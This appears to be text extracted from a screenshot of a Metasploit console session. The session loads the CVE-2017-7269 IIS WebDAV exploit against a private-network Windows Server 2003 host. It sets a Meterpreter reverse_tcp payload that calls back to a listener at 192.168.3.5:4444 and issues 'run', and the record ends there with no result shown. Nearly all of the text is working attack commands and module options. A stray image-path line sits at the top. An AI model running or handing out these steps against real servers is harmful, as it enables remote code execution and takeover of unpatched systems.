 Bogus
msf5 > search cve_2017_7269
Matching Modules
================
#  Name                               Disclosure Date  Rank  Check  Description
-  ----                               ---------------  ----  -----  -----------
0  exploit/windows/iis/cve_2017_7269  2017-03-31       good  No     CVE-2017-7269 Mic
msf5 > use exploit/windows/iis/cve_2017_7269
msf5 exploit(windows/iis/cve_2017_7269) > set rhosts 192.168.3.30
rhosts => 192.168.3.30
msf5 exploit(windows/iis/cve_2017_7269) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/cve_2017_7269) > show options
Module options (exploit/windows/iis/cve_2017_7269):
Name                Current Setting  Required  Description
----                ---------------  --------  -----------
HttpHost            192.168.3.30     yes       http host for target
PhysicalPathLength  19               yes       length of physical path for target(inc
RHOSTS              192.168.3.30     yes       The target host(s), range CIDR identif
RPORT               80               yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proce
LHOST     192.168.3.5      yes       The listen address (an interface may be specifie
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Microsoft Windows Server 2003 R2
msf5 exploit(windows/iis/cve_2017_7269) > run